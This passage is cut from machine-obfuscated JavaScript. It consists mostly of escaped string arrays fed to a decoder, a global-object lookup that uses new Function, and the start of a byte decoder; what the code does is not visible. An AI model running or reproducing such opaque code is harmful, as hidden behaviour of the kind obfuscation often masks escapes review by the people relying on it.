x36\\x65\\x54\\x3f\\x38\\x41\\x40\\x7b\\x77\\x4a\\x3f\\x63\\x6e\\x75\\x37\\x52\\x29\\x6d\\x40\\x5d\\x2b\\x3d\\x25\\x21\\x23\\x43\\x77\\x47\\x66\\x3b\\x7e\\x4b\\x61\\x46\\x5d\\x2b\\x30\\x42\\x7c\\x45\\x2e\\x67\\x6a\\x3c\\x69\\x55\\x21\\x51\\x58\\x4a\\x69\\x2f\\x53\\x69\\x49\\x30\\x37\\x40\\x72\\x3f\\x36\\x49\\x2a\\x51\\x3d\\x6e\\x3c\\x5a\\x4b\\x69\\x35\\x51\\x52\\x4e\\x74\\x3c\\x64\\x76\\x61\\x7b\\x51\\x54\\x60\\x55\\x4a\\x32\\x2b\\x6c\\x5d\\x4e\\x64\\x3d\\x65\\x7a\\x22\\x40\\x3b\\x31\\x29\\x6a\\x4d\\x40\\x3b\\x31\\x44\\x2f\\x51\\x52\\x43\\x6d\\x23\\x5f\\x43\\x70\\x41\\x3b\\x70\\x4a\\x6f\\x33\\x46\\x2f\\x37\\x3d\\x7a\\x79\\x57\\x43\\x78\\x2c\\x4e\\x7e\\x7d\\x32\\x56\\x52\\x28\\x6d\\x39\\x3d\\x63\\x69\\x44\\x66\\x2a\\x55\\x30\\x2a\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7a\\x74\\x48\\x5f\\x64\\x4e\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x5a\\x21\\x40\\x40\",\"\\u0051\\u005a\\u0039\\u004a\\u0049\\u005a\\u003b\\u0052\\u002e\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0035\\u0070\\u0035\\u005a\\u0023\\u003b\\u0066\\u0031\\u0057\\u0055\\u0054\\u003b\\u0076\\u0056\\u003f\\u0025\\u0039\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u006a\\u007a\\u006e\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0036\\u0049\\u0034\\u004a\\u004f\\u002e\\u0021\\u0067\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u006b\\u003f\\u0041\\u0041\\u004c\\u002e\\u0035\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006e\\u0040\\u0058\\u0053\\u004a\\u0072\\u006c\\u0048\\u0024\\u005a\\u0053\\u0041\\u006c\\u004f\\u007b\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u002c\\u0048\\u0031\\u0032\\u003f\\u0063\\u005a\\u0076\\u0031\\u0029\\u0050\\u0056\\u0040\\u0033\\u003b\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u0048\\u0026\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003f\\u0063\\u004e\\u0046\\u0045\\u003b\\u003d\\u0033\\u0047\\u0065\\u0072\\u003f\\u0075\\u003b\\u0026\\u0064\\u0030\\u004b\\u0030\\u0076\\u0057\\u0041\\u0046\\u0034\\u0060\\u005f\\u007e\\u0042\\u0032\\u007e\\u0033\\u004f\\u0069\\u0025\\u0076\\u0065\\u0053\\u003b\\u0043\\u0048\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u0039\\u0060\\u0050\\u0046\\u0059\\u0033\\u0060\\u0053\\u0062\\u0026\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0049\\u006c\\u004d\\u0040\\u006f\\u0054\\u007b\\u0025\\u0029\\u0032\\u0052\\u0065\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u003f\\u0032\\u0073\\u0069\\u004f\\u0040\\u007a\\u0028\\u0049\\u006c\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0033\\u0068\\u0034\\u004f\\u0069\\u0025\\u0050\\u0059\\u005d\\u0076\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u0035\\u0073\\u006d\\u0049\\u003f\\u004e\\u0079\\u0072\\u0077\\u0044\\u0025\\u0072\\u0065\\u0065\\u0031\\u0055\\u0062\\u0055\\u002f\\u0037\\u004c\\u0075\\u0052\\u0028\\u0037\\u006d\\u0041\\u0033\\u007a\\u006e\\u0064\\u0077\\u007e\\u002c\\u007e\\u004b\\u0033\\u0059\\u0032\\u0042\\u0063\\u0044\\u0061\\u0044\\u004b\\u0023\\u0066\\u0070\\u0050\\u0026\\u006a\\u0078\\u002f\\u0054\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0042\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u0046\\u005f\\u0073\\u005f\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u006a\\u0078\\u0047\\u0030\\u003b\\u002c\\u006d\\u0079\\u003d\\u0033\\u0066\\u002c\\u0064\\u003d\\u0076\\u007d\\u0067\\u0023\\u004c\\u007c\\u0024\\u0060\\u0058\\u0049\\u004c\\u0077\\u0047\\u002f\\u0036\\u003c\\u0039\\u003b\\u0049\\u007b\\u007d\\u0070\\u0030\\u0076\\u0028\\u0069\\u007b\\u005f\\u0072\\u0047\\u006a\\u0053\\u005d\\u0059\\u0052\\u0023\\u0021\\u002e\\u0028\\u002c\\u0029\\u0032\\u0069\\u0034\\u004d\\u0041\\u0029\\u0053\\u0058\\u0052\\u0078\\u005f\\u0030\\u004b\\u003c\\u0055\\u004d\\u0060\\u006c\\u0026\\u003f\\u0067\\u0071\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u006c\\u0055\\u0021\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007a\\u0074\\u002b\\u0035\\u0049\\u003d\\u0076\\u0029\\u006e\\u005f\\u0028\\u0043\\u0078\\u002c\\u0050\\u0063\\u0073\\u004a\\u0072\\u0074\\u006f\\u0072\\u006a\\u0045\\u0024\\u002e\\u0049\\u002f\\u005d\\u0042\\u0051\\u0068\\u005e\\u007b\\u005d\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0035\\u0077\\u002b\\u003b\\u004d\\u0031\\u0069\\u0033\\u002c\\u0052\\u0054\\u005f\\u0053\\u002b\\u0035\\u0070\\u0071\\u0073\\u0077\\u004a\\u0073\\u005f\\u006f\\u0072\\u0079\\u0024\\u0023\\u0033\\u0079\\u0079\\u0064\\u003d\\u0043\\u0039\\u0049\\u007b\\u0045\\u0025\\u004c\\u0056\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u005d\\u0047\\u0069\\u0076\\u0035\\u0060\\u0046\\u0031\\u0079\\u0072\\u0077\\u0044\\u0057\\u0026\\u0055\\u007b\\u004b\\u007c\\u0030\\u002a\\u003a\\u0028\\u0079\\u0051\\u0022\\u006d\\u0031\\u0029\\u0068\\u006d\\u0071\\u0023\\u003d\\u007c\\u0058\\u007a\\u0046\\u005f\\u003a\\u002e\\u0070\\u002f\\u004d\\u003d\\u0046\\u0038\\u0055\\u006a\\u0039\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007d\\u003b\\u0076\\u0056\\u003a\\u002b\\u0029\\u005d\\u0022\\u0067\\u0053\\u0043\\u0049\\u0061\\u0079\\u0068\\u0035\\u0060\\u0035\\u004e\\u0075\\u006a\\u0032\\u004a\\u0066\\u002a\\u0065\\u0028\\u0047\\u0029\\u0029\\u0046\\u0051\\u0066\\u0078\\u002c\\u0042\\u0076\\u0028\\u002b\\u0068\\u0030\\u003b\\u002c\\u003e\\u003d\\u003f\\u0075\\u0065\\u0048\\u0045\\u0047\\u0079\\u007e\\u0047\\u0074\\u003a\\u006e\\u0061\\u004c\\u0030\\u0042\\u0053\\u006c\\u005e\\u0023\\u007d\\u005a\\u0057\\u0041\\u0069\\u002e\\u007d\\u002e\\u0028\\u0028\\u0077\\u0044\\u0057\\u0026\\u0039\\u0039\\u004a\\u0077\\u0023\\u0021\\u0041\\u0041\\u003a\\u002c\\u0022\\u007a\\u0022\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u0031\\u0070\\u007b\\u0069\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u007d\\u0035\\u0061\\u0055\\u0030\\u007e\\u003a\\u003b\\u005a\\u0071\\u006d\\u0040\\u0069\\u0060\\u0051\\u0022\\u0043\\u0033\\u0029\\u0053\\u0060\\u0075\\u003b\\u0023\\u0069\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006a\\u0060\\u007a\\u0052\\u0055\\u0052\\u005e\\u0075\\u0041\\u007c\\u002e\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u005e\\u006b\\u007a\\u0074\\u0038\\u0040\\u0022\\u0057\\u0071\\u003c\\u0048\\u004a\\u003d\\u0033\\u0034\\u0033\\u0036\\u0037\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0023\\u0055\\u0070\\u004a\\u006f\\u004e\\u0042\\u007d\\u004a\\u0061\\u0066\\u006d\\u0053\\u002b\\u002e\\u0055\\u0059\\u0075\\u0031\\u006b\\u003b\\u0031\\u0040\\u0060\\u0041\\u0061\\u0079\\u006d\\u0068\\u0035\\u002a\\u0055\\u0045\\u006f\\u006a\\u0078\\u005d\\u006e\\u0074\\u0073\\u0066\\u0052\\u0057\\u0026\\u0056\\u003e\\u0039\\u0062\\u0025\\u0021\\u0060\\u003f\\u003c\\u0047\\u0069\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u0039\\u005d\\u0065\\u0052\\u0078\\u0047\\u0039\\u0070\\u0074\\u0063\\u0026\\u0032\\u007a\\u003e\\u0039\\u004d\\u0040\\u0073\\u007a\\u0074\\u003c\\u002b\\u0051\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u0024\\u0070\\u007b\\u0069\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u002f\\u0061\\u0025\\u003d\\u0046\\u003b\\u0036\\u002e\\u0059\\u0059\\u0073\\u006b\\u004e\\u004b\\u002f\\u005f\\u0038\\u0061\",L158_un(c7dILf[0xeb]),L158_un(c7dILf[0xec]),L158_un(c7dILf[0xed]),L158_un(c7dILf[0xee]),L158_un(c7dILf[0xef]),L158_un(c7dILf[0xf0]),L158_un(c7dILf[0xf1]),L158_un(c7dILf[0xf2]),L158_un(c7dILf[0xf3]),\"\\x38\\x3b\\x7d\\x75\\x75\\x61\\x7c\",L158_un(c7dILf[0xf4]),L158_un(c7dILf[0xf5]),L158_un(c7dILf[0xf6]),L158_un(c7dILf[0xf7]),L158_un(c7dILf[0xf8]),L158_un(c7dILf[0xf9]),\"\\u0046\\u0036\\u0063\\u007a\\u007a\\u006a\\u007c\\u0042\",L158_un(c7dILf[0xfa]),L158_un(c7dILf[0xfb]),L158_un(c7dILf[0xfc]),L158_un(c7dILf[0xfd]),L158_un(c7dILf[0xfe]),L158_un(c7dILf[0xff]),L158_un(c7dILf[0x100]),L158_un(c7dILf[0x101]),L158_un(c7dILf[0x102]),L158_un(c7dILf[0x103]),L158_un(c7dILf[0x104]),L158_un(c7dILf[0x105]),L158_un(c7dILf[0x106]),L158_un(c7dILf[0x107]),L158_un(c7dILf[0x108]),L158_un(c7dILf[0x109]),L158_un(c7dILf[0x10c]),L158_un(c7dILf[0x10d]),L158_un(c7dILf[0x10e]),L158_un(c7dILf[0x10f]),L158_un(c7dILf[0x110]),L158_un(c7dILf[0x111]),L158_un(c7dILf[0x112]),L158_un(c7dILf[0x113]),L158_un(c7dILf[0x114]),L158_un(c7dILf[0x115]),L158_un(c7dILf[0x116]),L158_un(c7dILf[0x117]),\"\\u007c\\u004b\\u0048\\u0036\\u003e\\u0052\\u006e\\u0024\\u0057\",L158_un(c7dILf[0x11c]),L158_un(c7dILf[0x11d]),L158_un(c7dILf[0x11e]),L158_un(c7dILf[0x11f]),L158_un(c7dILf[0x120]),L158_un(c7dILf[0x121]),L158_un(c7dILf[0x122]),\"\\x46\\x63\\x38\\x7c\\x76\\x76\\x3d\\x3b\",L158_un(c7dILf[0x123]),L158_un(c7dILf[0x124]),L158_un(c7dILf[0x125]),L158_un(c7dILf[0x126]),L158_un(c7dILf[0x127]),L158_un(c7dILf[0x12b]),L158_un(c7dILf[0x12d]),L158_un(c7dILf[0x12e]),L158_un(c7dILf[0x130]),L158_un(c7dILf[0x131]),L158_un(c7dILf[0x132]),L158_un(c7dILf[0x133]),L158_un(c7dILf[0x134]),L158_un(c7dILf[0x135]),L158_un(c7dILf[0x136]),L158_un(c7dILf[0x137]),L158_un(c7dILf[0x138]),L158_un(c7dILf[0x13a]),L158_un(c7dILf[0x13b]),L158_un(c7dILf[0x13c]),L158_un(c7dILf[0x13d]),L158_un(c7dILf[0x13e]),L158_un(c7dILf[0x13f]),L158_un(c7dILf[0x140]),L158_un(c7dILf[0x141]),L158_un(c7dILf[0x142]),L158_un(c7dILf[0x144]),L158_un(c7dILf[0x145]),L158_un(c7dILf[0x146]),L158_un(c7dILf[0x147]),L158_un(c7dILf[0x148]),L158_un(c7dILf[0x149]),\"\\x56\\x43\\x7b\\x42\\x7e\\x7c\\x28\",L158_un(c7dILf[0x14a]),L158_un(c7dILf[0x14d]),L158_un(c7dILf[0x14e]),L158_un(c7dILf[0x150]),L158_un(c7dILf[0x151]),L158_un(c7dILf[0x153]),L158_un(c7dILf[0x154]),L158_un(c7dILf[0x155]),\"\\u0075\\u006b\\u0044\\u007c\\u006d\\u002b\\u006e\\u0046\",L158_un(c7dILf[0x156]),L158_un(c7dILf[0x158]),L158_un(c7dILf[0x159]),L158_un(c7dILf[0x15a]),L158_un(c7dILf[0x15b]),L158_un(c7dILf[0x15c]),L158_un(c7dILf[0x15d]),L158_un(c7dILf[0x15e]),L158_un(c7dILf[0x15f]),L158_un(c7dILf[0x161]),L158_un(c7dILf[0x162]),L158_un(c7dILf[0x163]),L158_un(c7dILf[0x164]),\"\\u004a\\u0046\\u007c\\u0021\\u0040\\u002b\\u0045\\u0043\",L158_un(c7dILf[0x166]),L158_un(c7dILf[0x167]),L158_un(c7dILf[0x168]),L158_un(c7dILf[0x16a]),L158_un(c7dILf[0x16b]),L158_un(c7dILf[0x16c]),L158_un(c7dILf[0x16d]),\"\\u004d\\u007a\\u0061\\u007c\\u002b\\u0033\\u004b\\u0064\",L158_un(c7dILf[0x16e]),L158_un(c7dILf[0x16f]),\"\\u007c\\u0041\\u002a\\u007c\\u004e\",L158_un(c7dILf[0x170]),L158_un(c7dILf[0x171]),L158_un(c7dILf[0x172]),L158_un(c7dILf[0x173]),L158_un(c7dILf[0x174]),L158_un(c7dILf[0x175]),L158_un(c7dILf[0x176]),L158_un(c7dILf[0x177]),L158_un(c7dILf[0x179]),L158_un(c7dILf[0x17f]),L158_un(c7dILf[0x180]),L158_un(c7dILf[0x181]),L158_un(c7dILf[0x182]),L158_un(c7dILf[0x183]),L158_un(c7dILf[0x184]),L158_un(c7dILf[0x185]),L158_un(c7dILf[0x186]),L158_un(c7dILf[0x18a]),L158_un(c7dILf[0x18b]),L158_un(c7dILf[0x18c]),L158_un(c7dILf[0x18d]),L158_un(c7dILf[0x18f]),L158_un(c7dILf[0x190]),L158_un(c7dILf[0x191]),L158_un(c7dILf[0x192]),L158_un(c7dILf[0x195]),L158_un(c7dILf[0x196]),L158_un(c7dILf[0x197]),L158_un(c7dILf[0x198]),L158_un(c7dILf[0x19b]),L158_un(c7dILf[0x19c]),L158_un(c7dILf[0x19d]),\"\\x40\\x79\\x74\\x68\\x4e\\x5a\\x4e\\x7c\\x3d\\x64\\x51\\x78\\x24\\x7a\\x7e\\x40\\x3d\\x47\\x40\\x22\\x43\\x62\\x35\\x35\\x65\\x5b\\x4e\\x23\\x48\\x4c\\x2a\\x24\\x44\\x63\\x5b\\x59\\x61\\x31\\x73\",L158_un(c7dILf[0x19e]),L158_un(c7dILf[0x19f]),\"\\x68\\x7b\\x79\\x68\\x24\\x7c\\x32\\x45\",L158_un(c7dILf[0x1a0]),L158_un(c7dILf[0x1a1]),L158_un(c7dILf[0x1a2]),L158_un(c7dILf[0x1a3]),L158_un(c7dILf[0x1a4]),L158_un(c7dILf[0x1a5]),L158_un(c7dILf[0x1a6]),L158_un(c7dILf[0x1a7]),L158_un(c7dILf[0x1a8]),L158_un(c7dILf[0x1a9]),\"\\x40\\x4a\\x32\\x59\\x66\\x51\\x53\\x75\\x65\\x4c\\x7c\\x2e\\x30\\x70\\x2c\\x77\",L158_un(c7dILf[0x1aa]),L158_un(c7dILf[0x1ab]),L158_un(c7dILf[0x1ac]),L158_un(c7dILf[0x1af]),L158_un(c7dILf[0x1b1]),L158_un(c7dILf[0x1b4]),L158_un(c7dILf[0x1b5]),L158_un(c7dILf[0x1b6]),L158_un(c7dILf[0x1b7]),L158_un(c7dILf[0x1b9]),L158_un(c7dILf[0x1ba]),L158_un(c7dILf[0x1bb]),L158_un(c7dILf[0x1bc]),L158_un(c7dILf[0x1bd]),L158_un(c7dILf[0x1be]),L158_un(c7dILf[0x1c0]),L158_un(c7dILf[0x1c1]),L158_un(c7dILf[0x1c3]),L158_un(c7dILf[0x1c4]),L158_un(c7dILf[0x1c5]),L158_un(c7dILf[0x1c6]),L158_un(c7dILf[0x1c7]),L158_un(c7dILf[0x1c8]),L158_un(c7dILf[0x1c9]),L158_un(c7dILf[0x1ca]),L158_un(c7dILf[0x1cb]),L158_un(c7dILf[0x1cc]),L158_un(c7dILf[0x1cd]),L158_un(c7dILf[0x1ce]),L158_un(c7dILf[0x1cf]),L158_un(c7dILf[0x1d0]),L158_un(c7dILf[0x1d1]),L158_un(c7dILf[0x1d2]),L158_un(c7dILf[0x1d3]),L158_un(c7dILf[0x1d4]),L158_un(c7dILf[0x1d5]),L158_un(c7dILf[0x1d6]),L158_un(c7dILf[0x1d8]),L158_un(c7dILf[0x1d9]),L158_un(c7dILf[0x1da]),L158_un(c7dILf[0x1db]),L158_un(c7dILf[0x1dc]),L158_un(c7dILf[0x1dd]),L158_un(c7dILf[0x1de]),L158_un(c7dILf[0x1df]),L158_un(c7dILf[0x1e0]),L158_un(c7dILf[0x1e1]),L158_un(c7dILf[0x1e2]),L158_un(c7dILf[0x1e3]),L158_un(c7dILf[0x1e4]),L158_un(c7dILf[0x1e5]),L158_un(c7dILf[0x1e6]),L158_un(c7dILf[0x1e7]),L158_un(c7dILf[0x1e8]),L158_un(c7dILf[0x1e9]),L158_un(c7dILf[0x1ea]),L158_un(c7dILf[0x1eb]),L158_un(c7dILf[0x1ec]),L158_un(c7dILf[0x1ed]),L158_un(c7dILf[0x1ee]),L158_un(c7dILf[0x1ef]),L158_un(c7dILf[0x1f0]),L158_un(c7dILf[0x1f1]),L158_un(c7dILf[0x1f2]),L158_un(c7dILf[0x1f3]),L158_un(c7dILf[0x1f4]),L158_un(c7dILf[0x1f5]),L158_un(c7dILf[0x1f6]),L158_un(c7dILf[0x1f7]),L158_un(c7dILf[0x1f8]),L158_un(c7dILf[0x1f9]),L158_un(c7dILf[0x1fa]),\"\\x64\\x59\\x6f\\x7c\\x78\\x39\\x35\\x2e\",L158_un(c7dILf[0x1fb]),L158_un(c7dILf[0x1fc]),L158_un(c7dILf[0x1fd]),L158_un(c7dILf[0x1fe]),L158_un(c7dILf[0x1ff]),L158_un(c7dILf[0x200]),L158_un(c7dILf[0x201]),L158_un(c7dILf[0x202]),L158_un(c7dILf[0x203]),L158_un(c7dILf[0x204]),L158_un(c7dILf[0x205]),L158_un(c7dILf[0x206]),L158_un(c7dILf[0x207]),L158_un(c7dILf[0x209]),L158_un(c7dILf[0x20a]),L158_un(c7dILf[0x20b]),L158_un(c7dILf[0x20c]),L158_un(c7dILf[0x20d]),L158_un(c7dILf[0x20e]),L158_un(c7dILf[0x20f]),L158_un(c7dILf[0x210]),L158_un(c7dILf[0x211]),L158_un(c7dILf[0x212]),L158_un(c7dILf[0x213]),L158_un(c7dILf[0x214]),L158_un(c7dILf[0x215]),L158_un(c7dILf[0x216]),L158_un(c7dILf[0x217]),L158_un(c7dILf[0x218]),L158_un(c7dILf[0x219]),L158_un(c7dILf[0x21a]),L158_un(c7dILf[0x21b]),L158_un(c7dILf[0x21c]),L158_un(c7dILf[0x21d]),L158_un(c7dILf[0x21e]),L158_un(c7dILf[0x21f]),L158_un(c7dILf[0x220]),L158_un(c7dILf[0x221]),L158_un(c7dILf[0x222]),L158_un(c7dILf[0x223]),L158_un(c7dILf[0x225]),L158_un(c7dILf[0x226]),\"\\u003a\\u007c\\u003f\\u0078\\u005d\\u0068\\u0048\\u0071\",L158_un(c7dILf[0x227]),L158_un(c7dILf[0x228]),L158_un(c7dILf[0x229]),\"\\u004f\\u0023\\u005e\\u003f\\u0042\\u0031\\u0057\\u007c\\u0074\",L158_un(c7dILf[0x22a]),L158_un(c7dILf[0x22b]),\"\\x7c\\x49\\x5f\\x46\\x34\\x6b\\x7c\\x73\",L158_un(c7dILf[0x22c]),L158_un(c7dILf[0x22d]),L158_un(c7dILf[0x22e]),L158_un(c7dILf[0x22f]),L158_un(c7dILf[0x230]),L158_un(c7dILf[0x231]),L158_un(c7dILf[0x232]),L158_un(c7dILf[0x233]),\"\\u0057\\u003d\\u0073\\u0059\\u0057\\u0056\\u0046\\u006b\\u0065\\u003a\\u0063\\u0038\\u0045\\u0066\\u0039\\u0048\\u007c\\u0055\\u006d\",L158_un(c7dILf[0x236]),L158_un(c7dILf[0x238]),\"\\u0071\\u0037\\u0038\\u0026\\u0055\\u0049\\u0047\\u0022\\u0071\\u007c\\u003d\\u0024\\u0061\\u0030\\u003c\\u007e\\u0032\\u004c\\u0070\\u0072\\u002a\\u004c\\u005d\\u007b\\u0043\\u0028\\u0068\\u0067\\u007a\\u002e\\u0072\\u0057\\u0051\\u0059\\u0044\\u003b\\u006e\",\"\\u003c\\u0070\\u0040\\u0070\\u0078\\u0023\\u0029\\u0034\\u0034\\u0048\\u006a\\u0042\\u005e\\u0024\\u0026\\u0057\\u0030\\u0052\\u006e\\u0026\\u002a\\u004c\\u007c\\u0034\\u0031\\u0057\\u0030\\u0067\\u007a\\u002e\\u005e\\u003f\\u0050\\u0059\\u006e\\u0026\\u0071\",\"\\u005b\\u0035\\u006e\\u0026\\u0034\\u0041\\u007e\\u002a\\u0062\\u0070\\u0024\\u006f\\u007c\\u003c\\u0032\\u0079\\u002c\\u0078\\u0033\\u0075\\u0047\\u004a\\u007e\\u0042\\u0051\\u0025\\u006d\\u0029\\u0066\\u002e\\u005e\\u003f\\u0047\\u0059\\u002c\",L158_un(c7dILf[0x239]),L158_un(c7dILf[0x23a]),L158_un(c7dILf[0x23b]),\"\\u002c\\u0026\\u0036\\u0042\\u0068\\u0023\\u0049\\u0068\\u007c\",L158_un(c7dILf[0x23c]),\"\\x31\\x7c\\x60\\x41\\x41\\x3f\\x4f\",L158_un(c7dILf[0x23d]),L158_un(c7dILf[0x23e]),L158_un(c7dILf[0x23f]),L158_un(c7dILf[0x240]),L158_un(c7dILf[0x241]),L158_un(c7dILf[0x242]),L158_un(c7dILf[0x243])]);function sI3oo1a(){var KhGcUX=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(L158_un(c7dILf[0x244]))()}],FaRDz6p,ThT14h,UVZL8u;vqO3Vt(FaRDz6p=void 0x0,ThT14h=[]);try{vqO3Vt(FaRDz6p=Object,ThT14h[L158_un(c7dILf[0x25])](\"\"[L158_un(c7dILf[0x245])][L158_un(c7dILf[0x246])][L158_un(c7dILf[0x247])]))}catch(jZd7v6){}VYVN2b:for(UVZL8u=c7dILf[0x1];UVZL8u<KhGcUX[L158_un(c7dILf[0x18])];UVZL8u++)try{var T9blZX_;FaRDz6p=KhGcUX[UVZL8u]();for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[L158_un(c7dILf[0x18])];T9blZX_++)if(typeof FaRDz6p[ThT14h[T9blZX_]]===L158_un(c7dILf[0x1]))continue VYVN2b;return FaRDz6p}catch(jZd7v6){}return FaRDz6p||this}vqO3Vt(ThT14h=sI3oo1a()||{},UVZL8u=ThT14h[L158_un(c7dILf[0x249])],jZd7v6=ThT14h[L158_un(c7dILf[0x24a])],T9blZX_=ThT14h[L158_un(c7dILf[0x24b])],KPTrD5=ThT14h[L158_un(c7dILf[0x24c])]||String,JKxqF0Z=ThT14h[L158_un(c7dILf[0x24d])]||Array,e4dnF2n=function(){var KhGcUX=new JKxqF0Z(c7dILf[0x19]),FaRDz6p,ThT14h;vqO3Vt(FaRDz6p=KPTrD5[L158_un(c7dILf[0x23])]||KPTrD5[L158_un(c7dILf[0x24e])],ThT14h=[]);return ByRrKK(function(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x1a]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x1b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x1]][L158_un(c7dILf[0x18])],ThT14h[L158_un(c7dILf[0x18])]=c7dILf[0x1]);for(UVZL8u[c7dILf[0xd]]=c7dILf[0x1];UVZL8u[c7dILf[0xd]]<UVZL8u[c7dILf[0xa]];){vqO3Vt(UVZL8u[-c7dILf[0x1b]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++],UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1d]?UVZL8u[c7dILf[0x1a]]=UVZL8u[-c7dILf[0x1b]]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1e]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x21]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x15])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:KPTrD5[L158_un(c7dILf[0x23])]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x12])<<c7dILf[0x24]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:(UVZL8u[c7dILf[0x1a]]=c7dILf[0x20],UVZL8u[c7dILf[0xd]]+=c7dILf[0xa]),ThT14h[L158_un(c7dILf[0x25])](KhGcUX[UVZL8u[c7dILf[0x1a]]]||(KhGcUX[UVZL8u[c7dILf[0x1a